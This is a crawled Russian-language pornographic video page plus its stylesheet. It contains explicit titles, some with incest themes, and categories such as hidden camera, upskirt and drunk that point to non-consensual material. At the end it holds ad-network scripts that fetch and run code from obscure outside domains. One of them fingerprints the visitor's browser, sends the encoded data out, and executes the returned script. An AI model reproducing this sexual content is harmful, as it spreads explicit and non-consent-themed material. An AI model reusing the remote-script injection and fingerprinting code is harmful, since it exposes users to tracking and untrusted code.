

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://porn0hd.online/mygallery.php?content=559232
body_size: 5758
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<html lang="ru">
<meta name="referrer" content="origin"/>
<head>
<META http-equiv=Content-Type content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script type="text/javascript">
<!--
document.cookie="983f27e4cc12edc5d48b8bc=UmN3Y2IwNzcxVVR1dmZNVGMyTkRrNU1qQTBNeTB5TkRVeU5pMHcb;expires=Sun, 07 Dec 2025 04:34:03 +0100;path=/";
// -->
</script>
<base target="_blank">
<title>Смотрите порно Шикарная телка классно встала раком в HD качестве</title>
<meta name="Description" content="Смотрите порно видео Шикарная телка классно встала раком в HD качестве и без регистрации. Данный ролик длится 15:58 и был загружен на сайт 2018-11-15 00:00:00 числа.">
                <base href="https://porn0hd.online">
<meta property="og:title" content="Шикарная телка классно встала раком" />
<meta property="og:url" content="https://porn0hd.online/mygallery.php?content=559232" />
<meta property="og:description" content="Смотрите порно видео Шикарная телка классно встала раком в HD качестве и без регистрации. Данный ролик длится 15:58 и был загружен на сайт 2018-11-15 00:00:00 числа.">
<meta property="og:image" content="https://porn0hd.online/image/thumbs/Hj/553241.jpg" />
<meta property="og:type" content="video.other" />
<meta property="og:video" content="https://father.awm.ovh/a/9026109.mp4">
<meta property="og:video:type" content="video/mp4">
<meta property="og:video:width" content="1280">
<meta property="og:video:height" content="720">
<meta property="video:duration" content="15:58">
<meta property="og:duration" content="15:58">
<meta property="ya:ovs:upload_date" content="2018-11-15 00:00:00">
<meta property="ya:ovs:adult" content="yes">
<meta property="og:video:release_date" content="2018-11-15 00:00:00">
<meta property="og:site_name" content="Порно HD">
<meta name="author" content="porn0hd.online" />
<link rel="canonical" href="https://porn0hd.online/mygallery.php?content=559232" /


<link rel="shortcut icon" href="favicon.ico" />
	<script type="text/javascript" src="bookmark.js"></script> 
	<link rel="stylesheet" type="text/css" href="css/all.css" media="all">
	<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="css/ie.css" media="screen"/>
<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<![endif]-->
	<!--[if lt IE 10]>
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js" type="text/javascript"></script>
	<script type="text/javascript" src="js/jquery.placeholder.min.js"></script>
	<script type="text/javascript">
	$(function(){
	$('input[placeholder]').placeholder();
	});
	</script>
	<![endif]-->

<script src="/norekl.js" type="text/javascript"></script>
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="97832"></script>
</head>

<body>




	<div class="container">
		<div class="header">
			<div class="logo"><a href="/"></a></div>
<div class="searc">

</div>
			<ul class="nav">
						<li class="dropable"><a href="/kats.php">Категории</a>

							<div class="drop">
								<div class="empty">
								
<ul>

<li><a href="/1.php?tag=anal">Анальный секс</a></li>
<li><a href="/1.php?tag=asian">Азиатки</a></li>
<li><a href="/1.php?tag=granny">Бабушки</a></li>
<li><a href="/1.php?tag=bikini">Бикини</a></li>
<li><a href="/1.php?tag=bisexual">Бисексуалы</a></li>
<li><a href="/1.php?tag=blondes">Блондинки</a></li>
<li><a href="/1.php?tag=butts">Большие попки</a></li>
<li><a href="/1.php?tag=boobs">Большие сиськи</a></li>
<li><a href="/1.php?tag=brazil">Бразильский</a></li>
<li><a href="/1.php?tag=british">Британки</a></li>
<li><a href="/1.php?tag=shaved">Бритые</a></li>
<li><a href="/1.php?tag=squirting">Брызги</a></li>
<li><a href="/1.php?tag=brunettes">Брюнетки</a></li>
<li><a href="/1.php?tag=jeans">В джинсах</a></li>
<li><a href="/1.php?tag=car">В машине</a></li>
<li><a href="/1.php?tag=office">В офисе</a></li>
<li><a href="/1.php?tag=stockings">В чулках</a></li>
<li><a href="/1.php?tag=webcams">Вебкамера</a></li>
</ul>
<ul>
<li><a href="/1.php?tag=party">Вечеринки</a></li>
<li><a href="/1.php?tag=vintage">Винтаж</a></li>
<li><a href="/1.php?tag=hairy">Волосатые</a></li>
<li><a href="/1.php?tag=threesomes">Втроем</a></li>
<li><a href="/1.php?tag=voyeur">Вуайеристы</a></li>
<li><a href="/1.php?tag=deep">Глубокий минет</a></li>
<li><a href="/1.php?tag=group">Групповой секс</a></li>
<li><a href="/1.php?tag=double">Двойное проникновение</a></li>
<li><a href="/1.php?tag=homemade">Домашнее порно</a></li>
<li><a href="/1.php?tag=handjobs">Дрочат</a></li>
<li><a href="/1.php?tag=lingerie">Женское белье</a></li>
<li><a href="/1.php?tag=celebrities">Знаменитости</a></li>
<li><a href="/1.php?tag=toys">Игрушки</a></li>
<li><a href="/1.php?tag=cuckold">Измена жен</a></li>
<li><a href="/1.php?tag=indian">Индийский секс</a></li>
<li><a href="/1.php?tag=old">Остальное</a></li>
<li><a href="/1.php?tag=italian">Итальянский</a></li>
<li><a href="/1.php?tag=midgets">Карлики (лилипуты)</a></li>
</ul>
<ul>
<li><a href="/1.php?tag=casting">Кастинг</a></li>
<li><a href="/1.php?tag=college">Коледж</a></li>
<li><a href="/1.php?tag=korean">Корейский</a></li>
<li><a href="/1.php?tag=babes">Красотки</a></li>
<li><a href="/1.php?tag=chubby">Круглолицые</a></li>
<li><a href="/1.php?tag=close-ups">Крупным планом</a></li>
<li><a href="/1.php?tag=latinas">Латинки</a></li>
<li><a href="/1.php?tag=latex">Латекс</a></li>
<li><a href="/1.php?tag=amateur">Любительское</a></li>
<li><a href="/1.php?tag=mature">Мамки</a></li>
<li><a href="/1.php?tag=massage">Массаж</a></li>
<li><a href="/1.php?tag=masturbation">Мастурбация</a></li>
<li><a href="/1.php?tag=interracial">Межрасовый секс</a></li>
<li><a href="/1.php?tag=blowjobs">Минет</a></li>
<li><a href="/1.php?tag=face">На лицо</a></li>
<li><a href="/1.php?tag=beach">На пляже</a></li>
<li><a href="/1.php?tag=outdoor">На улице</a></li>
</ul>
<ul>
<li><a href="/1.php?tag=ebony">Негры</a></li>
<li><a href="/1.php?tag=german">Немки</a></li>
<li><a href="/1.php?tag=foot">Ногами</a></li>
<li><a href="/1.php?tag=pov">От первого лица</a></li>
<li><a href="/1.php?tag=fingering">Пальцами</a></li>
<li><a href="/1.php?tag=pussy">Письки</a></li>
<li><a href="/1.php?tag=pornstars">Порнозвезды</a></li>
<li><a href="/1.php?tag=public">Публичный секс</a></li>
<li><a href="/1.php?tag=upskirts">Под юбку</a></li>
<li><a href="/1.php?tag=drunk">Пьяные</a></li>
<li><a href="/1.php?tag=reality">Реальность</a></li>
<li><a href="/1.php?tag=redheads">Рыжие</a></li>
<li><a href="/1.php?tag=russians">Русские</a></li>
<li><a href="/1.php?tag=swingers">Свингеры</a></li>
<li><a href="/1.php?tag=cumshots">Семяизвержение</a></li>
<li><a href="/1.php?tag=sitting">Сидя</a></li>
<li><a href="/1.php?tag=tits">Сиськи</a></li>
</ul>
<ul>
<li><a href="/1.php?tag=hidden">Скрытая камера</a></li>
<li><a href="/1.php?tag=solo">Соло</a></li>
<li><a href="/1.php?tag=nipples">Соски</a></li>
<li><a href="/1.php?tag=creampie">Сперма</a></li>
<li><a href="/1.php?tag=strapon">Старпон</a></li>
<li><a href="/1.php?tag=striptease">Стриптиз</a></li>
<li><a href="/1.php?tag=bbw">Толстушки</a></li>
<li><a href="/1.php?tag=shemale">Трансексуалы</a></li>
<li><a href="/1.php?tag=toilet">Туалет и ванная</a></li>
<li><a href="/1.php?tag=uniform">Униформа</a></li>
<li><a href="/1.php?tag=dildos">Фаллоимитаторы</a></li>
<li><a href="/1.php?tag=fetish">Фетиш</a></li>
<li><a href="/1.php?tag=french">Французский</a></li>
<li><a href="/1.php?tag=czech">Чешский</a></li>
<li><a href="/1.php?tag=emo">Эмо</a></li>
<li><a href="/1.php?tag=japanese">Японское порно</a></li>
</ul>


								</div>
							</div>
						</li>
					<li><a href="/1.php?facename=1_date&p=1" title="По дате">По дате</a></li>
					<li><a href="/tagm.php" title="Модели">Модели</a></li>

					</ul>
		</div>

<div class="searc">
Поиск по сайту:
<FORM METHOD=GET ACTION="search.php">
<INPUT TYPE="text" NAME="search">
<INPUT TYPE="submit">
</FORM>
</div>

<div class="spot-middle">

</div>

		<div class="box">

			<div class="headline">
				<div class="bar-center crumbs-bar">
					<h1 class="crumbs-h">Шикарная телка классно встала раком</h1>
</span>
				</div>
			</div>

			<div class="watch content">

<div id="hd"></div>

<script>
   var player = new Playerjs({id:"hd", file:"https://father.awm.ovh/a/9026109.mp4", poster:"image/thumbs/Hj/553241.jpg"});
</script>
		</div>

<div class="box">
<p class="text">Категории: <a href='1.php?tag=brunettes'>Брюнетки</a>, <a href='1.php?tag=butts'>Большие попы</a>, <a href='1.php?tag=creampie'>Сперма</a>, <a href='1.php?tag=hardcore'>Жесткий</a>, <a href='1.php?tag=homemade'>Домашнее порно</a></p>
</div>

<center><p></p></center>

<div class="headline">
<div class="bar-center crumbs-bar">
<p>Похожие видео:</p>
</div></div>
		<div class="box">
			<div class="thumbs">

    <div class="th">
<a href="image/out.php?l=24526s.3.0.854922.847467&u=/mygallery.php?content=854922"><img src="image/thumbs/pp/847467.jpg" title="Она играет в игру, а любовник ебет ее" alt="Она играет в игру, а любовник ебет ее">
<i class="duration">7:29</i></a>
<p><a href="/mygallery.php?content=854922">Она играет в игру, а любовник ебет ее</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=24526s.3.1.914478.907024&u=/mygallery.php?content=914478"><img src="image/thumbs/xq/907024.jpg" title="Трахал до сквирта милашку в жопу" alt="Трахал до сквирта милашку в жопу">
<i class="duration">6:20</i></a>
<p><a href="/mygallery.php?content=914478">Трахал до сквирта милашку в жопу</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=24526s.3.2.901469.894016&u=/mygallery.php?content=901469"><img src="image/thumbs/kq/894016.jpg" title="Симпатичная толстуха отдалась сыну" alt="Симпатичная толстуха отдалась сыну">
<i class="duration">2:12</i></a>
<p><a href="/mygallery.php?content=901469">Симпатичная толстуха отдалась сыну</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=24526s.3.3.558210.553469&u=/mygallery.php?content=558210"><img src="image/thumbs/Hj/553469.jpg" title="Бабуся трахается словно молодая студентка" alt="Бабуся трахается словно молодая студентка">
<i class="duration">10:00</i></a>
<p><a href="/mygallery.php?content=558210">Бабуся трахается словно молодая студентка</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=24526s.3.4.850084.842630&u=/mygallery.php?content=850084"><img src="image/thumbs/kp/842630.jpg" title="Парень снял на камеру как трахает мачеху" alt="Парень снял на камеру как трахает мачеху">
<i class="duration">12:00</i></a>
<p><a href="/mygallery.php?content=850084">Парень снял на камеру как трахает мачеху</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=24526s.3.5.585769.578358&u=/mygallery.php?content=585769"><img src="image/thumbs/gk/578358.jpg" title="Пожилые бабки не против получить еще один оргазм" alt="Пожилые бабки не против получить еще один оргазм">
<i class="duration">9:52</i></a>
<p><a href="/mygallery.php?content=585769">Пожилые бабки не против получить еще один оргазм</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=24526s.3.6.879896.872442&u=/mygallery.php?content=879896"><img src="image/thumbs/Op/872442.jpg" title="Развратный парень трахает мамку" alt="Развратный парень трахает мамку">
<i class="duration">6:20</i></a>
<p><a href="/mygallery.php?content=879896">Развратный парень трахает мамку</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=24526s.3.7.604253.596772&u=/mygallery.php?content=604253"><img src="image/thumbs/yk/596772.jpg" title="Снимает камерой как трахает жену и кончает в нее" alt="Снимает камерой как трахает жену и кончает в нее">
<i class="duration">23:37</i></a>
<p><a href="/mygallery.php?content=604253">Снимает камерой как трахает жену и кончает в нее</a></p>
</div>
</div>
			</div>

		<div class="spot-middle">


		<div class="footer">
                        <strong class="logo-footer"><a></a></strong>
			<div class="footer-holder">

<center>
<noindex>
<td>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click;777prn"
target="_blank"><img id="licnt0647" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0647").src=
"https://counter.yadro.ru/hit;777prn?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(22456879, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22456879" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>
</noindex>
</table>
</center>

			</div>
		</div>

	</div>
<script type='text/javascript' src='https://drankticket.com/services/?id=167341'></script>

<script type='text/javascript' data-cfasync='false'>
  let e2b2466f32_cnt = 0;
  let e2b2466f32_interval = setInterval(function(){
    if (typeof e2b2466f32_country !== 'undefined') {
      clearInterval(e2b2466f32_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e2b2466f32_domain + '/' + e2b2466f32_path + '/' + e2b2466f32_file + '.js?27886a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e2b2466f32_cnt += 1;
      if (e2b2466f32_cnt >= 60) {
        clearInterval(e2b2466f32_interval);
      }
    }
  }, 500);
</script>

<script type='text/javascript' src='https://formayday.com/services/?id=158437'></script>

<script type='text/javascript' data-cfasync='false'>
	let e4ee1a7b0c_cnt = 0;
	let e4ee1a7b0c_interval = setInterval(function(){
		if (typeof e4ee1a7b0c_country !== 'undefined') {
			clearInterval(e4ee1a7b0c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e4ee1a7b0c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e4ee1a7b0c_domain + '/' + e4ee1a7b0c_path + '/' + e4ee1a7b0c_file + '.js?26402&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e4ee1a7b0c_cnt += 1;
			if (e4ee1a7b0c_cnt >= 60) {
				clearInterval(e4ee1a7b0c_interval);
			}
		}
	}, 500);
</script>

<script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i7f0e8-0a3c95");
</script>

<script src="https://p.porn0hd.online/v3/a/pop/js/206061" async></script>

<script type="text/javascript">(function(){var sth="88ef60111c4a8e47c2e83ccb1da36d7d",t="https://plbuy.run/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=e4c70443796ca03e9eb82c379590548f"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porn0hd.online/css/all.css
body_size: 3556
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,th,td{margin:0;padding:0;}fieldset,img{border:0;}img,object,embed{vertical-align:bottom;}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}ol,ul{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;}q:before,q:after{content:'';}a *{cursor:pointer;}
html{
	height:100%;
	min-width:1003px;
	background:#000000 url(../images/bg-header-repeat.jpg) repeat-x 50% 0;
}
body{
	font:14px/14px Arial, Helvetica, sans-serif;
	min-height:100%;
	min-width:1003px;
	position:relative;
	color:#fff;
}
a{color:#fff; text-decoration:none;}
a:hover{text-decoration:underline;}
input::-webkit-input-placeholder,
input:placeholder,
.placeholder{color:#999;}
.container{
	width:100%;
	overflow:hidden;
	position:relative;
}
.header{
	width:985px;
	height:119px;
	position:relative;
	background:url(../images/bg-header.jpg) no-repeat;
	z-index:1;
	margin:0 auto 5px;
}
.logo{
	left:60px;
	position:absolute;
	top:15px;
}
.logo a{
	background:url(../images/logo.png) no-repeat;
	width:282px;
	height:88px;
	overflow:hidden;
	text-indent:-9999px;
	display:block;
	cursor:pointer;
}
.desc{
	position:absolute;
	top:10px;
	left:398px;
	width:558px;
	color:#fefefe;
	height:67px;
	font:11px/13px Tahoma, Geneva, sans-serif;
	overflow:hidden;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
}
.desc a{
	color:#f85032;
	text-decoration:none;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
}
.desc a strong{font-weight:normal;}
.desc a:hover strong{
	position:relative;
	z-index:10;
}
.nav{
	position:absolute;
	right:6px;
	top:82px;
}
.nav li,
.nav .dropable{
	float:left;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
background: rgb(222,40,8); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(222,40,8,1) 0%, rgba(232,159,24,1) 50%, rgba(191,28,7,1) 51%, rgba(113,36,19,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(222,40,8,1)), color-stop(50%,rgba(232,159,24,1)), color-stop(51%,rgba(191,28,7,1)), color-stop(100%,rgba(113,36,19,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#de2808', endColorstr='#712413',GradientType=0 ); /* IE6-9 */
	margin:0 0 0 4px;
		-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
box-shadow: 1px 1px 2px black;
}
.nav li:hover{position:relative;}
.nav li a,
.nav .dropable a{
background: rgb(222,40,8); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(222,40,8,1) 0%, rgba(232,159,24,1) 50%, rgba(191,28,7,1) 51%, rgba(113,36,19,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(222,40,8,1)), color-stop(50%,rgba(232,159,24,1)), color-stop(51%,rgba(191,28,7,1)), color-stop(100%,rgba(113,36,19,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#de2808', endColorstr='#712413',GradientType=0 ); /* IE6-9 */
	margin:0 0 0 7px;
	padding:7px 27px 7px 5px;
	position:relative;
	z-index:6;
	color:#fff;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
		-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
}
.nav .dropable a em{
	background:url(../images/arrow-nav.png) no-repeat;
	height:3px;
	left:80px;
	position:absolute;
	top:13px;
	width:5px;
}
.nav .dropable a:hover em,
.nav li.dropable:hover a em{
	background:url(../images/arrow-nav.png) no-repeat;
	position:absolute;
	top:12px;
	left:85px;
	width:5px;
	height:3px;
}
.nav li a{
	display:block;
	color:#fff;
	text-decoration:none;
	display:block;
	padding:7px 11px 7px 5px;
	text-decoration:none;
	position:relative;
	z-index:2;
	font:bold 12px/14px Tahoma, Arial, Helvetica, sans-serif;
		-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
}
.nav li a:hover{
	color:#ffc100;
	border-color:#ffc100;
	border-style:solid;
	border-width:1px 1px 1px;
	background:#000;
	font:bold 12px/14px Tahoma, Arial, Helvetica, sans-serif;
	cursor:pointer;
	margin:0;
	padding:6px 10px 6px 11px;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	text-shadow:none;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	behavior: url("csshover3.htc");
}
.nav li.dropable a:hover{
	position:relative;
	padding:4px 19px 12px 6px;
	border-color:#ffc100;
	border-style:solid;
	border-width:1px 1px 0px;
	margin:0;
	cursor:pointer;
		background:#000;
}
.nav li.dropable:hover a{
	background:#000;
	border-color:#ffc100;
	border-style:solid;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	text-shadow:none;
	border-width:1px 1px 0px;
	color:#ffc100;
	-webkit-border-top-left-radius:6px;
	-webkit-border-top-right-radius:6px;
	-moz-border-radius-topleft:6px;
	-moz-border-radius-topright:6px;
	border-top-left-radius:6px;
	border-top-right-radius:6px;
	-webkit-border-bottom-left-radius:0;
	-webkit-border-bottom-right-radius:0;
	-moz-border-radius-bottomleft:0;
	-moz-border-radius-bottomright:0;
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
	margin:0;
	padding:6px 26px 9px 10px;
}
.nav li a span{color:#000;}
.nav li.dropable .drop{display:none;}
.nav li:hover .drop,
.nav li.dropable:hover .drop{display:block;}
.nav .drop{
	position:absolute;
	top:28px;
	left:-406px;
	display:none;
	border:1px solid #000;
	width:998px;
	overflow:hidden;
	z-index:5;
}
.empty{
	border:1px solid #ffc100;
	padding:5px;
	width:986px;
	overflow:hidden;
	background:#000;
}
.empty ul{
	float:left;
	width:194px;
	margin:0 0 0 4px;
}
.empty ul:first-child{margin:0;}
.empty ul li{
	width:100%;
	margin:0;
	padding:0;
	background:none;
	border:0;
	color:#fff;
	font:11px/13px Arial, Helvetica, sans-serif;
}
.nav li.dropable .drop .empty ul li a{
	color:#fff;
	float:left;
	background:#000;
	border:0;
	height:18px;
	font:13px/15px Arial, Helvetica, sans-serif;
	overflow:hidden;
	padding:0;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	text-shadow:none;
}
.nav li.dropable .drop .empty ul li a:hover{
	background:none;
	border:0;
	padding:0;
	font:13px/15px Arial, Helvetica, sans-serif;
	color:#ffc100 !important;
	
}
.headline{
	border:1px solid #303030;
	margin:0 auto 5px;
	overflow:hidden;
	background:#0f0f0f;
	width:100%;
	max-width:1024px;
	height:33px;
}
.spot-middle{
	margin:0 auto 5px;
	width:100%;
	text-align:center;
	background:#0f0f0f;
}
.headline h2{
	padding:5px 10px 6px;
	font:bold 20px/22px Arial, Helvetica, sans-serif;
	color:#e8e8e8;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
}
.headline h3{
	padding:5px 10px;
	font:bold 20px/22px Arial, Helvetica, sans-serif;
	color:#e8e8e8;
}
.bar{float:left;}
.bar-center{text-align:center;}
.bar h3{
float:left;
	color:#e8e8e8;
	font:bold 20px/22px Arial, Helvetica, sans-serif;
	margin:0 7px 0 0;
	padding:5px 5px 5px 7px;
}
.bar-center h3 {
text-align: center;
	color:#e8e8e8;
	font:bold 20px/22px Arial, Helvetica, sans-serif;
	margin:0 7px 0 0;
	padding:5px 5px 5px 7px;
}
.bar span{
	float:left;
	color:#8a8a8a;
	font:11px/33px Tahoma, Geneva, sans-serif;
}
.panel{
	float:right;
	padding:4px 2px 4px 0;
}
.panel strong{
	float:left;
	color:#8a8a8a;
	margin:0 5px 0 11px;
	font:11px/22px Tahoma, Geneva, sans-serif;
}
.panel ul,
.panel ul li{
	float:left;
	margin:0 2px;
}
.panel ul li{margin:1px 2px 0;}
.panel ul li:first-child{margin:0 2px 0 0;}
.panel ul li a{
	text-decoration:none;
